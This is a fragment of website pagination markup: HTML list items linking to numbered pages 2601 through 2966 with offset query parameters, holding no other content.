					<a class="page-link" href="?page=2601&offset=52000">2601</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2602&offset=52020">2602</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2603&offset=52040">2603</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2604&offset=52060">2604</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2605&offset=52080">2605</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2606&offset=52100">2606</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2607&offset=52120">2607</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2608&offset=52140">2608</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2609&offset=52160">2609</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2610&offset=52180">2610</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2611&offset=52200">2611</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2612&offset=52220">2612</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2613&offset=52240">2613</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2614&offset=52260">2614</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2615&offset=52280">2615</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2616&offset=52300">2616</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2617&offset=52320">2617</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2618&offset=52340">2618</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2619&offset=52360">2619</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2620&offset=52380">2620</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2621&offset=52400">2621</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2622&offset=52420">2622</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2623&offset=52440">2623</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2624&offset=52460">2624</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2625&offset=52480">2625</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2626&offset=52500">2626</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2627&offset=52520">2627</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2628&offset=52540">2628</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2629&offset=52560">2629</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2630&offset=52580">2630</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2631&offset=52600">2631</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2632&offset=52620">2632</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2633&offset=52640">2633</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2634&offset=52660">2634</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2635&offset=52680">2635</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2636&offset=52700">2636</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2637&offset=52720">2637</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2638&offset=52740">2638</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2639&offset=52760">2639</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2640&offset=52780">2640</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2641&offset=52800">2641</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2642&offset=52820">2642</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2643&offset=52840">2643</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2644&offset=52860">2644</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2645&offset=52880">2645</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2646&offset=52900">2646</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2647&offset=52920">2647</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2648&offset=52940">2648</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2649&offset=52960">2649</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2650&offset=52980">2650</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2651&offset=53000">2651</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2652&offset=53020">2652</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2653&offset=53040">2653</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2654&offset=53060">2654</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2655&offset=53080">2655</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2656&offset=53100">2656</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2657&offset=53120">2657</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2658&offset=53140">2658</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2659&offset=53160">2659</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2660&offset=53180">2660</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2661&offset=53200">2661</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2662&offset=53220">2662</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2663&offset=53240">2663</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2664&offset=53260">2664</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2665&offset=53280">2665</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2666&offset=53300">2666</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2667&offset=53320">2667</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2668&offset=53340">2668</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2669&offset=53360">2669</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2670&offset=53380">2670</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2671&offset=53400">2671</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2672&offset=53420">2672</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2673&offset=53440">2673</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2674&offset=53460">2674</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2675&offset=53480">2675</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2676&offset=53500">2676</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2677&offset=53520">2677</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2678&offset=53540">2678</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2679&offset=53560">2679</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2680&offset=53580">2680</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2681&offset=53600">2681</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2682&offset=53620">2682</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2683&offset=53640">2683</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2684&offset=53660">2684</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2685&offset=53680">2685</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2686&offset=53700">2686</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2687&offset=53720">2687</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2688&offset=53740">2688</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2689&offset=53760">2689</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2690&offset=53780">2690</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2691&offset=53800">2691</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2692&offset=53820">2692</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2693&offset=53840">2693</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2694&offset=53860">2694</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2695&offset=53880">2695</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2696&offset=53900">2696</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2697&offset=53920">2697</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2698&offset=53940">2698</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2699&offset=53960">2699</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2700&offset=53980">2700</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2701&offset=54000">2701</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2702&offset=54020">2702</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2703&offset=54040">2703</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2704&offset=54060">2704</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2705&offset=54080">2705</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2706&offset=54100">2706</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2707&offset=54120">2707</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2708&offset=54140">2708</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2709&offset=54160">2709</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2710&offset=54180">2710</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2711&offset=54200">2711</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2712&offset=54220">2712</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2713&offset=54240">2713</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2714&offset=54260">2714</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2715&offset=54280">2715</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2716&offset=54300">2716</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2717&offset=54320">2717</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2718&offset=54340">2718</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2719&offset=54360">2719</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2720&offset=54380">2720</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2721&offset=54400">2721</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2722&offset=54420">2722</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2723&offset=54440">2723</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2724&offset=54460">2724</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2725&offset=54480">2725</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2726&offset=54500">2726</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2727&offset=54520">2727</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2728&offset=54540">2728</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2729&offset=54560">2729</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2730&offset=54580">2730</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2731&offset=54600">2731</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2732&offset=54620">2732</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2733&offset=54640">2733</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2734&offset=54660">2734</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2735&offset=54680">2735</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2736&offset=54700">2736</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2737&offset=54720">2737</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2738&offset=54740">2738</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2739&offset=54760">2739</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2740&offset=54780">2740</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2741&offset=54800">2741</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2742&offset=54820">2742</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2743&offset=54840">2743</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2744&offset=54860">2744</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2745&offset=54880">2745</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2746&offset=54900">2746</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2747&offset=54920">2747</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2748&offset=54940">2748</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2749&offset=54960">2749</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2750&offset=54980">2750</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2751&offset=55000">2751</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2752&offset=55020">2752</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2753&offset=55040">2753</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2754&offset=55060">2754</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2755&offset=55080">2755</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2756&offset=55100">2756</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2757&offset=55120">2757</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2758&offset=55140">2758</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2759&offset=55160">2759</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2760&offset=55180">2760</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2761&offset=55200">2761</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2762&offset=55220">2762</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2763&offset=55240">2763</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2764&offset=55260">2764</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2765&offset=55280">2765</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2766&offset=55300">2766</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2767&offset=55320">2767</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2768&offset=55340">2768</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2769&offset=55360">2769</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2770&offset=55380">2770</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2771&offset=55400">2771</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2772&offset=55420">2772</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2773&offset=55440">2773</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2774&offset=55460">2774</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2775&offset=55480">2775</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2776&offset=55500">2776</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2777&offset=55520">2777</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2778&offset=55540">2778</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2779&offset=55560">2779</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2780&offset=55580">2780</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2781&offset=55600">2781</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2782&offset=55620">2782</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2783&offset=55640">2783</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2784&offset=55660">2784</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2785&offset=55680">2785</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2786&offset=55700">2786</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2787&offset=55720">2787</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2788&offset=55740">2788</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2789&offset=55760">2789</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2790&offset=55780">2790</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2791&offset=55800">2791</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2792&offset=55820">2792</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2793&offset=55840">2793</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2794&offset=55860">2794</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2795&offset=55880">2795</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2796&offset=55900">2796</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2797&offset=55920">2797</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2798&offset=55940">2798</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2799&offset=55960">2799</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2800&offset=55980">2800</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2801&offset=56000">2801</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2802&offset=56020">2802</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2803&offset=56040">2803</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2804&offset=56060">2804</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2805&offset=56080">2805</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2806&offset=56100">2806</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2807&offset=56120">2807</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2808&offset=56140">2808</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2809&offset=56160">2809</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2810&offset=56180">2810</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2811&offset=56200">2811</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2812&offset=56220">2812</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2813&offset=56240">2813</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2814&offset=56260">2814</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2815&offset=56280">2815</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2816&offset=56300">2816</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2817&offset=56320">2817</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2818&offset=56340">2818</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2819&offset=56360">2819</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2820&offset=56380">2820</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2821&offset=56400">2821</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2822&offset=56420">2822</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2823&offset=56440">2823</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2824&offset=56460">2824</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2825&offset=56480">2825</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2826&offset=56500">2826</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2827&offset=56520">2827</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2828&offset=56540">2828</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2829&offset=56560">2829</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2830&offset=56580">2830</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2831&offset=56600">2831</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2832&offset=56620">2832</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2833&offset=56640">2833</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2834&offset=56660">2834</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2835&offset=56680">2835</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2836&offset=56700">2836</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2837&offset=56720">2837</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2838&offset=56740">2838</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2839&offset=56760">2839</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2840&offset=56780">2840</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2841&offset=56800">2841</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2842&offset=56820">2842</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2843&offset=56840">2843</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2844&offset=56860">2844</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2845&offset=56880">2845</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2846&offset=56900">2846</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2847&offset=56920">2847</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2848&offset=56940">2848</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2849&offset=56960">2849</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2850&offset=56980">2850</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2851&offset=57000">2851</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2852&offset=57020">2852</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2853&offset=57040">2853</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2854&offset=57060">2854</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2855&offset=57080">2855</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2856&offset=57100">2856</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2857&offset=57120">2857</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2858&offset=57140">2858</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2859&offset=57160">2859</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2860&offset=57180">2860</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2861&offset=57200">2861</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2862&offset=57220">2862</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2863&offset=57240">2863</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2864&offset=57260">2864</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2865&offset=57280">2865</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2866&offset=57300">2866</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2867&offset=57320">2867</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2868&offset=57340">2868</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2869&offset=57360">2869</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2870&offset=57380">2870</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2871&offset=57400">2871</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2872&offset=57420">2872</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2873&offset=57440">2873</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2874&offset=57460">2874</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2875&offset=57480">2875</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2876&offset=57500">2876</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2877&offset=57520">2877</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2878&offset=57540">2878</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2879&offset=57560">2879</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2880&offset=57580">2880</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2881&offset=57600">2881</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2882&offset=57620">2882</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2883&offset=57640">2883</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2884&offset=57660">2884</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2885&offset=57680">2885</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2886&offset=57700">2886</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2887&offset=57720">2887</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2888&offset=57740">2888</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2889&offset=57760">2889</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2890&offset=57780">2890</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2891&offset=57800">2891</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2892&offset=57820">2892</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2893&offset=57840">2893</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2894&offset=57860">2894</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2895&offset=57880">2895</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2896&offset=57900">2896</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2897&offset=57920">2897</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2898&offset=57940">2898</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2899&offset=57960">2899</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2900&offset=57980">2900</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2901&offset=58000">2901</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2902&offset=58020">2902</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2903&offset=58040">2903</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2904&offset=58060">2904</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2905&offset=58080">2905</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2906&offset=58100">2906</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2907&offset=58120">2907</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2908&offset=58140">2908</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2909&offset=58160">2909</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2910&offset=58180">2910</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2911&offset=58200">2911</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2912&offset=58220">2912</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2913&offset=58240">2913</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2914&offset=58260">2914</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2915&offset=58280">2915</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2916&offset=58300">2916</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2917&offset=58320">2917</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2918&offset=58340">2918</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2919&offset=58360">2919</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2920&offset=58380">2920</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2921&offset=58400">2921</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2922&offset=58420">2922</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2923&offset=58440">2923</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2924&offset=58460">2924</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2925&offset=58480">2925</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2926&offset=58500">2926</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2927&offset=58520">2927</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2928&offset=58540">2928</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2929&offset=58560">2929</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2930&offset=58580">2930</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2931&offset=58600">2931</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2932&offset=58620">2932</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2933&offset=58640">2933</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2934&offset=58660">2934</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2935&offset=58680">2935</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2936&offset=58700">2936</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2937&offset=58720">2937</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2938&offset=58740">2938</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2939&offset=58760">2939</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2940&offset=58780">2940</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2941&offset=58800">2941</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2942&offset=58820">2942</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2943&offset=58840">2943</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2944&offset=58860">2944</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2945&offset=58880">2945</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2946&offset=58900">2946</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2947&offset=58920">2947</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2948&offset=58940">2948</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2949&offset=58960">2949</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2950&offset=58980">2950</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2951&offset=59000">2951</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2952&offset=59020">2952</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2953&offset=59040">2953</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2954&offset=59060">2954</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2955&offset=59080">2955</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2956&offset=59100">2956</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2957&offset=59120">2957</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2958&offset=59140">2958</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2959&offset=59160">2959</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2960&offset=59180">2960</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2961&offset=59200">2961</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2962&offset=59220">2962</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2963&offset=59240">2963</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2964&offset=59260">2964</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2965&offset=59280">2965</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2966&offset=59300">2966</a>
				</li>
